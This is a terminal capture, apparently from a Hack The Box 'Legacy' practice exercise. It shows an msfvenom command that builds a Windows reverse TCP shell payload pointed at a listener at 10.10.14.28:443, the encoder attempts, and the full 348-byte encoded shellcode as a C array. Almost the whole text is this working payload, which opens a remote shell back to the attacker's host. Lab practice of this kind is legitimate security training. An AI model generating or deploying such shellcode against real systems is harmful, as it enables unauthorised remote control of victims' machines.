 kali@kali:~/Desktop/HTB/Legacy$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.28 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -
f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\x66\x91\xf8\x99\x83\xee\xfc\xe2\xf4\x9a\x79\x7a\x99\x66\x91"
"\x98\x10\x83\xa0\x38\xfd\xed\xc1\xc8\x12\x34\x9d\x73\xcb\x72"
"\x1a\x8a\xb1\x69\x26\xb2\xbf\x57\x6e\x54\xa5\x07\xed\xfa\xb5"
"\x46\x50\x37\x94\x67\x56\x1a\x6b\x34\xc6\x73\xcb\x76\x1a\xb2"
"\xa5\xed\xdd\xe9\xe1\x85\xd9\xf9\x48\x37\x1a\xa1\xb9\x67\x42"
"\x73\xd0\x7e\x72\xc2\xd0\xed\xa5\x73\x98\xb0\xa0\x07\x35\xa7"
"\x5e\xf5\x98\xa1\xa9\x18\xec\x90\x92\x85\x61\x5d\xec\xdc\xec"
"\x82\xc9\x73\xc1\x42\x90\x2b\xff\xed\x9d\xb3\x12\x3e\x8d\xf9"
"\x4a\xed\x95\x73\x98\xb6\x18\xbc\xbd\x42\xca\xa3\xf8\x3f\xcb"
"\xa9\x66\x86\xce\xa7\xc3\xed\x83\x13\x14\x3b\xf9\xcb\xab\x66"
"\x91\x90\xee\x15\xa3\xa7\xcd\x0e\xdd\x8f\xbf\x61\x6e\x2d\x21"
"\xf6\x90\xf8\x99\x4f\x55\xac\xc9\x0e\xb8\x78\xf2\x66\x6e\x2d"
"\xc9\x36\xc1\xa8\xd9\x36\xd1\xa8\xf1\x8c\x9e\x27\x79\x99\x44"
"\x6f\xf3\x63\xf9\xf2\x93\x68\x8d\x90\x9b\x66\x90\x43\x10\x80"
"\xfb\xe8\xcf\x31\xf9\x61\x3c\x12\xf0\x07\x4c\xe3\x51\x8c\x95"
"\x99\xdf\xf0\xec\x8a\xf9\x08\x2c\xc4\xc7\x07\x4c\x0e\xf2\x95"
"\xfd\x66\x18\x1b\xce\x31\xc6\xc9\x6f\x0c\x83\xa1\xcf\x84\x6c"
"\x9e\x5e\x22\xb5\xc4\x98\x67\x1c\xbc\xbd\x76\x57\xf8\xdd\x32"
"\xc1\xae\xcf\x30\xd7\xae\xd7\x30\xc7\xab\xcf\x0e\xe8\x34\xa6"
"\xe0\x6e\x2d\x10\x86\xdf\xae\xdf\x99\xa1\x90\x91\xe1\x8c\x98"
"\x66\xb3\x2a\x18\x84\x4c\x9b\x90\x3f\xf3\x2c\x65\x66\xb3\xad"
"\xfe\xe5\x6c\x11\x03\x79\x13\x94\x43\xde\x75\xe3\x97\xf3\x66"
"\xc2\x07\x4c";